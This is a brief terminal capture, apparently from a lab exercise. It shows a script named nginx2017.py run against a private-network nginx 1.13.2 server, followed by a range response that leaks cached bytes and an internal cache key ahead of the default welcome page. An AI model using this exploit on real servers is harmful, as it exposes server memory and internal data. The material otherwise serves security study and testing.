 (leshi㉿kali)-[~/web\]
$ python3 nginx2017.py http://192.168.239.128:8080/
--00000000000000000002
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
3pfb`RYU1pfr«\me"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Mon, 17 Jun 2024 12:51:33 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
body {
width: 35em;